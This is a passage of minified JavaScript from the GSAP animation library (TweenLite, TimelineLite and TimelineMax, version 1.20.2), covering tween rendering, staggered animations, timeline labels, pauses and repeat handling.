if(this._initted=!1,this._init(),0<this._time||n)for(var s=1/(1-i),a=this._firstPT,l;a;)l=a.s+a.c,a.c*=s,a.s=l-a.c,a=a._next;return this},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,r=this._totalTime,s=this._cycle,a=this._duration,l=this._rawPrevTime,c,u,h,d,f,p,g,m,v;if(n-1e-7<=t&&0<=t?(this._totalTime=n,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=a,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(c=!0,u="onComplete",i=i||this._timeline.autoRemoveChildren),0===a&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(l<0||t<=0&&-1e-7<=t||l===_&&"isPause"!==this.data)&&l!==t&&(i=!0,_<l&&(u="onReverseComplete")),this._rawPrevTime=m=!e||t||l===t?t:_)):t<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===a&&0<l)&&(u="onReverseComplete",c=this._reversed),t<0&&(this._active=!1,0===a&&(this._initted||!this.vars.lazy||i)&&(0<=l&&(i=!0),this._rawPrevTime=m=!e||t||l===t?t:_)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(d=a+this._repeatDelay,this._cycle=this._totalTime/d>>0,0!==this._cycle&&this._cycle===this._totalTime/d&&r<=t&&this._cycle--,this._time=this._totalTime-this._cycle*d,this._yoyo&&0!=(1&this._cycle)&&(this._time=a-this._time,(v=this._yoyoEase||this.vars.yoyoEase)&&(this._yoyoEase||(!0!==v||this._initted?this._yoyoEase=v=!0===v?this._ease:v instanceof Ease?v:Ease.map[v]:(v=this.vars.ease,this._yoyoEase=v=v?v instanceof Ease?v:"function"==typeof v?new Ease(v,this.vars.easeParams):Ease.map[v]||y.defaultEase:y.defaultEase)),this.ratio=v?1-v.getRatio((a-this._time)/a):0)),this._time>a?this._time=a:this._time<0&&(this._time=0)),this._easeType&&!v?(f=this._time/a,(1===(p=this._easeType)||3===p&&.5<=f)&&(f=1-f),3===p&&(f*=2),1===(g=this._easePower)?f*=f:2===g?f*=f*f:3===g?f*=f*f*f:4===g&&(f*=f*f*f*f),1===p?this.ratio=1-f:2===p?this.ratio=f:this._time/a<.5?this.ratio=f/2:this.ratio=1-f/2):v||(this.ratio=this._ease.getRatio(this._time/a))),o!==this._time||i||s!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=o,this._totalTime=r,this._rawPrevTime=l,this._cycle=s,w.lazyTweens.push(this),void(this._lazy=[t,e]);!this._time||c||v?c&&this._ease._calcEnd&&!v&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/a)}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&0<=t&&(this._active=!0),0===r&&(2===this._initted&&0<t&&this._init(),this._startAt&&(0<=t?this._startAt.render(t,e,i):u||(u="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==a||e||this._callback("onStart"))),h=this._firstPT;h;)h.f?h.t[h.p](h.c*this.ratio+h.s):h.t[h.p]=h.c*this.ratio+h.s,h=h._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==r||u)&&this._callback("onUpdate")),this._cycle!==s&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),u&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),c&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[u]&&this._callback(u),0===a&&this._rawPrevTime===_&&m!==_&&(this._rawPrevTime=0)))}else r!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},b.to=function(t,e,i){return new b(t,e,i)},b.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new b(t,e,i)},b.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new b(t,e,n)},b.staggerTo=b.allTo=function(t,e,i,n,o,r,s){n=n||0;var a=0,l=[],c=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),o.apply(s||i.callbackScope||this,r||S)},u=i.cycle,h=i.startAt&&i.startAt.cycle,d,f,p,g;for(T(t)||("string"==typeof t&&(t=y.selector(t)||t),x(t)&&(t=m(t))),t=t||[],n<0&&((t=m(t)).reverse(),n*=-1),d=t.length-1,p=0;p<=d;p++){for(g in f={},i)f[g]=i[g];if(u&&(v(f,t,p),null!=f.duration&&(e=f.duration,delete f.duration)),h){for(g in h=f.startAt={},i.startAt)h[g]=i.startAt[g];v(f.startAt,t,p)}f.delay=a+(f.delay||0),p===d&&o&&(f.onComplete=c),l[p]=new b(t[p],e,f),a+=n}return l},b.staggerFrom=b.allFrom=function(t,e,i,n,o,r,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,b.staggerTo(t,e,i,n,o,r,s)},b.staggerFromTo=b.allFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,b.staggerTo(t,e,n,o,r,s,a)},b.delayedCall=function(t,e,i,n,o){return new b(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:o,overwrite:0})},b.set=function(t,e){return new b(t,0,e)},b.isTweening=function(t){return 0<y.getTweensOf(t,!0).length};var r=function(t,e){for(var i=[],n=0,o=t._first;o;)o instanceof y?i[n++]=o:(e&&(i[n++]=o),n=(i=i.concat(r(o,e))).length),o=o._next;return i},h=b.getAllTweens=function(t){return r(n._rootTimeline,t).concat(r(n._rootFramesTimeline,t))};b.killAll=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);var o=h(0!=n),r=o.length,s=e&&i&&n,a,l,c;for(c=0;c<r;c++)l=o[c],(s||l instanceof u||(a=l.target===l.vars.onComplete)&&i||e&&!a)&&(t?l.totalTime(l._reversed?0:l.totalDuration()):l._enabled(!1,!1))},b.killChildTweensOf=function(t,e){if(null!=t){var i=w.tweenLookup,n,o,r,s,a;if("string"==typeof t&&(t=y.selector(t)||t),x(t)&&(t=m(t)),T(t))for(s=t.length;-1<--s;)b.killChildTweensOf(t[s],e);else{for(r in n=[],i)for(o=i[r].target.parentNode;o;)o===t&&(n=n.concat(i[r].tweens)),o=o.parentNode;for(a=n.length,s=0;s<a;s++)e&&n[s].totalTime(n[s].totalDuration()),n[s]._enabled(!1,!1)}}};var o=function(t,e,i,n){e=!1!==e,i=!1!==i;for(var o=h(n=!1!==n),r=e&&i&&n,s=o.length,a,l;-1<--s;)l=o[s],(r||l instanceof u||(a=l.target===l.vars.onComplete)&&i||e&&!a)&&l.paused(t)};return b.pauseAll=function(t,e,i){o(!0,t,e,i)},b.resumeAll=function(t,e,i){o(!1,t,e,i)},b.globalTimeScale=function(t){var e=n._rootTimeline,i=y.ticker.time;return arguments.length?(t=t||_,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n._rootFramesTimeline,i=y.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n._rootTimeline._timeScale=t,t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},t.duration=function(t){return arguments.length?n.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},b},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var f=function(t){h.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var e=this.vars,i,n;for(n in e)i=e[n],m(i)&&-1!==i.join("").indexOf("{self}")&&(e[n]=this._swapSelfInParams(i));m(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},g=1e-10,t=d._internals,e=f._internals={},p=t.isSelector,m=t.isArray,v=t.lazyTweens,y=t.lazyRender,s=_gsScope._gsDefine.globals,b=function(t){var e={},i;for(i in t)e[i]=t[i];return e},_=function(t,e,i){var n=t.cycle,o,r;for(o in n)r=n[o],t[o]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},r=e.pauseCallback=function(){},w=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},i=f.prototype=new h;return f.version="1.20.2",i.constructor=f,i.kill()._gc=i._forcingPlayhead=i._hasPause=!1,i.to=function(t,e,i,n){var o=i.repeat&&s.TweenMax||d;return e?this.add(new o(t,e,i),n):this.set(t,i,n)},i.from=function(t,e,i,n){return this.add((i.repeat&&s.TweenMax||d).from(t,e,i),n)},i.fromTo=function(t,e,i,n,o){var r=n.repeat&&s.TweenMax||d;return e?this.add(r.fromTo(t,e,i,n),o):this.set(t,n,o)},i.staggerTo=function(t,e,i,n,o,r,s,a){var l=new f({onComplete:r,onCompleteParams:s,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),c=i.cycle,u,h;for("string"==typeof t&&(t=d.selector(t)||t),p(t=t||[])&&(t=w(t)),(n=n||0)<0&&((t=w(t)).reverse(),n*=-1),h=0;h<t.length;h++)(u=b(i)).startAt&&(u.startAt=b(u.startAt),u.startAt.cycle&&_(u.startAt,t,h)),c&&(_(u,t,h),null!=u.duration&&(e=u.duration,delete u.duration)),l.to(t[h],e,u,h*n);return this.add(l,o)},i.staggerFrom=function(t,e,i,n,o,r,s,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,o,r,s,a)},i.staggerFromTo=function(t,e,i,n,o,r,s,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,o,r,s,a,l)},i.call=function(t,e,i,n){return this.add(d.delayedCall(0,t,e,i),n)},i.set=function(t,e,i){return i=this._parseTimeOrLabel(i,0,!0),null==e.immediateRender&&(e.immediateRender=i===this._time&&!this._paused),this.add(new d(t,0,e),i)},f.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i=new f(t),n=i._timeline,o,r;for(null==e&&(e=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)r=o._next,e&&o instanceof d&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=r;return n.add(i,0),i},i.add=function(t,e,i,n){var o,r,s,a,l,c;if("number"!=typeof e&&(e=this._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t instanceof Array||t&&t.push&&m(t)){for(i=i||"normal",n=n||0,o=e,r=t.length,s=0;s<r;s++)m(a=t[s])&&(a=new f({tweens:a})),this.add(a,o),"string"!=typeof a&&"function"!=typeof a&&("sequence"===i?o=a._startTime+a.totalDuration()/a._timeScale:"start"===i&&(a._startTime-=a.delay())),o+=n;return this._uncache(!0)}if("string"==typeof t)return this.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(this,t,e),t._time&&t.render((this.rawTime()-t._startTime)*t._timeScale,!1,!1),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=(l=this).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},i.remove=function(t){if(t instanceof u){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&m(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},i._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},i.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},i.insert=i.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},i.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},i.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},i.addPause=function(t,e,i,n){var o=d.delayedCall(0,r,i,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},i.removeLabel=function(t){return delete this._labels[t],this},i.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},i._parseTimeOrLabel=function(t,e,i,n){var o,r;if(n instanceof u&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&m(n)))for(r=n.length;-1<--r;)n[r]instanceof u&&n[r].timeline===this&&this.remove(n[r]);if(o=99999999999<this.duration()?this.recent().endTime(!1):this._duration,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-o:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=o);else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=o+e:e:this._labels[t]+e;e=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=1<r?this._parseTimeOrLabel(t.substr(0,r-1),0,i):o}return Number(t)+e},i.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},i.stop=function(){return this.paused(!0)},i.gotoAndPlay=function(t,e){return this.play(t,e)},i.gotoAndStop=function(t,e){return this.pause(t,e)},i.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,r=this._startTime,s=this._timeScale,a=this._paused,l,c,u,h,d,f,p;if(n-1e-7<=t&&0<=t)this._totalTime=this._time=n,this._reversed||this._hasPausedChild()||(c=!0,h="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&-1e-7<=t||this._rawPrevTime<0||this._rawPrevTime===g)&&this._rawPrevTime!==t&&this._first&&(d=!0,this._rawPrevTime>g&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,t=n+1e-4;else if(t<1e-7)if(this._totalTime=this._time=0,(0!==o||0===this._duration&&this._rawPrevTime!==g&&(0<this._rawPrevTime||t<0&&0<=this._rawPrevTime))&&(h="onReverseComplete",c=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=c=!0,h="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(d=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,0===t&&c)for(l=this._first;l&&0===l._startTime;)l._duration||(c=!1),l=l._next;t=0,this._initted||(d=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(o<=t)for(l=this._first;l&&l._startTime<=t&&!f;)l._duration||"isPause"!==l.data||l.ratio||0===l._startTime&&0===this._rawPrevTime||(f=l),l=l._next;else for(l=this._last;l&&l._startTime>=t&&!f;)l._duration||"isPause"===l.data&&0<l._rawPrevTime&&(f=l),l=l._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==o&&this._first||i||d||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==o&&0<t&&(this._active=!0),0===o&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),o<=(p=this._time))for(l=this._first;l&&(u=l._next,p===this._time&&(!this._paused||a));)(l._active||l._startTime<=p&&!l._paused&&!l._gc)&&(f===l&&this.pause(),l._reversed?l.render((l._dirty?l.totalDuration():l._totalDuration)-(t-l._startTime)*l._timeScale,e,i):l.render((t-l._startTime)*l._timeScale,e,i)),l=u;else for(l=this._last;l&&(u=l._prev,p===this._time&&(!this._paused||a));){if(l._active||l._startTime<=o&&!l._paused&&!l._gc){if(f===l){for(f=l._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}l._reversed?l.render((l._dirty?l.totalDuration():l._totalDuration)-(t-l._startTime)*l._timeScale,e,i):l.render((t-l._startTime)*l._timeScale,e,i)}l=u}this._onUpdate&&(e||(v.length&&y(),this._callback("onUpdate"))),h&&(this._gc||r!==this._startTime&&s===this._timeScale||(0===this._time||n>=this.totalDuration())&&(c&&(v.length&&y(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}},i._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof f&&t._hasPausedChild())return!0;t=t._next}return!1},i.getChildren=function(t,e,i,n){n=n||-9999999999;for(var o=[],r=this._first,s=0;r;)r._startTime<n||(r instanceof d?!1!==e&&(o[s++]=r):(!1!==i&&(o[s++]=r),!1!==t&&(s=(o=o.concat(r.getChildren(!0,e,i))).length))),r=r._next;return o},i.getTweensOf=function(t,e){var i=this._gc,n=[],o=0,r,s;for(i&&this._enabled(!0,!0),s=(r=d.getTweensOf(t)).length;-1<--s;)(r[s].timeline===this||e&&this._contains(r[s]))&&(n[o++]=r[s]);return i&&this._enabled(!1,!0),n},i.recent=function(){return this._recent},i._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},i.shiftChildren=function(t,e,i){i=i||0;for(var n=this._first,o=this._labels,r;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in o)o[r]>=i&&(o[r]+=t);return this._uncache(!0)},i._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,o=!1;-1<--n;)i[n]._kill(t,e)&&(o=!0);return o},i.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},i.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},i._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},i.totalTime=function(t,e,i){this._forcingPlayhead=!0;var n=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},i.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},i.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e=0,i=this._last,n=999999999999,o,r;i;)o=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(e-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),e<(r=i._startTime+i._totalDuration/i._timeScale)&&(e=r),i=o;this._duration=this._totalDuration=e,this._dirty=!1}return this._totalDuration},i.paused=function(t){if(!t)for(var e=this._first,i=this._time;e;)e._startTime===i&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},i.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},i.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},f},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,a,t){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},k=1e-10,n=a._internals,A=n.lazyTweens,P=n.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),o=i.prototype=new e;return o.constructor=i,o.kill()._gc=!1,i.version="1.20.2",o.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},o.addCallback=function(t,e,i,n){return this.add(a.delayedCall(0,t,i,n),e)},o.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,o=this._parseTimeOrLabel(e);-1<--n;)i[n]._startTime===o&&i[n]._enabled(!1,!1);return this},o.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},o.tweenTo=function(t,e){e=e||{};var i={ease:c,useFrames:this.usesFrames(),immediateRender:!1},n=e.repeat&&l.TweenMax||a,o,r,s;for(r in e)i[r]=e[r];return i.time=this._parseTimeOrLabel(t),o=Math.abs(Number(i.time)-this._time)/this._timeScale||.001,s=new n(this,o,i),i.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&o===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||s,e.onStartParams||[])},s},o.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},o.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n=this._dirty?this.totalDuration():this._totalDuration,o=this._duration,r=this._time,s=this._totalTime,a=this._startTime,l=this._timeScale,c=this._rawPrevTime,u=this._paused,h=this._cycle,d,f,p,g,m,v,y,b;if(n-1e-7<=t&&0<=t)this._locked||(this._totalTime=n,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,g="onComplete",m=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&-1e-7<=t||c<0||c===k)&&c!==t&&this._first&&(m=!0,k<c&&(g="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:k,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:t=(this._time=o)+1e-4;else if(t<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==r||0===o&&c!==k&&(0<c||t<0&&0<=c)&&!this._locked)&&(g="onReverseComplete",f=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(m=f=!0,g="onReverseComplete"):0<=c&&this._first&&(m=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=o||!e||t||this._rawPrevTime===t?t:k,0===t&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;t=0,this._initted||(m=!0)}else if(0===o&&c<0&&(m=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(v=o+this._repeatDelay,this._cycle=this._totalTime/v>>0,0!==this._cycle&&this._cycle===this._totalTime/v&&s<=t&&this._cycle--,this._time=this._totalTime-this._cycle*v,this._yoyo&&0!=(1&this._cycle)&&(this._time=o-this._time),this._time>o?t=(this._time=o)+1e-4:this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if(r<=(t=this._time)||this._repeat&&h!==this._cycle)for(d=this._first;d&&d._startTime<=t&&!y;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(y=d),d=d._next;else for(d=this._last;d&&d._startTime>=t&&!y;)d._duration||"isPause"===d.data&&0<d._rawPrevTime&&(y=d),d=d._prev;y&&y._startTime<o&&(this._time=t=y._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==h&&!this._locked){var _=this._yoyo&&0!=(1&h),w=_===(this._yoyo&&0!=(1&this._cycle)),x=this._totalTime,T=this._cycle,S=this._rawPrevTime,C=this._time;if(this._totalTime=h*o,this._cycle<h?_=!_:this._totalTime+=o,this._time=r,this._rawPrevTime=0===o?c-1e-4:c,this._cycle=h,this._locked=!0,r=_?0:o,this.render(r,e,0===o),e||this._gc||this.vars.onRepeat&&(this._cycle=T,this._locked=!1,this._callback("onRepeat")),r!==this._time)return;if(w&&(this._cycle=h,this._locked=!0,r=_?o+1e-4:-1e-4,this.render(r,!0,!1)),this._locked=!1,this._paused&&!u)return;this._time=C,this._totalTime=x,this._cycle=T,this._rawPrevTime=S}if(this._time!==r&&this._first||i||m||y){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==s&&0<t&&(this._active=!0),0===s&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),r<=(b=this._time))for(d=this._first;d&&(p=d._next,b===this._time&&(!this._paused||u));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(y===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(t-d._startTime)*d._timeScale,e,i):d.render((t-d._startTime)*d._timeScale,e,i)),d=p;else for(d=this._last;d&&(p=d._prev,b===this._time&&(!this._paused||u));){if(d._active||d._startTime<=r&&!d._paused&&!d._gc){if(y===d){for(y=d._prev;y&&y.endTime()>this._time;)y.render(y._reversed?y.totalDuration()-(t-y._startTime)*y._timeScale:(t-y._startTime)*y._timeScale,e,i),y=y._prev;y=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(t-d._startTime)*d._timeScale,e,i):d.render((t-d._startTime)*d._timeScale,e,i)}d=p}this._onUpdate&&(e||(A.length&&P(),this._callback("onUpdate"))),g&&(this._locked||this._gc||a!==this._startTime&&l===this._timeScale||(0===this._time||n>=this.totalDuration())&&(f&&(A.length&&P(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[g]&&this._callback(g)))}else s!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n=[],o=this.getChildren(t,e,i),r=0,s=o.length,a,l;for(a=0;a<s;a++)(l=o[a]).isActive()&&(n[r++]=l);return n},o.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e=this.getLabelsArray(),i=e.length,n;for(n=0;n<i;n++)if(e[n].time>t)return e[n].name;return null},o.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},o.getLabelsArray=function(){var t=[],e=0,i;for(i in this._labels)t[e++]={time:this._labels[i],name:i};return t.sort(function(t,e){return t.time-e.time}),t},o.invalidate=function(){return this._locked=!1,e.prototype.invalidate.call(this)},o.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},o.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},o.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},o.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},o.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},o.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o.currentLabel=function(t){return 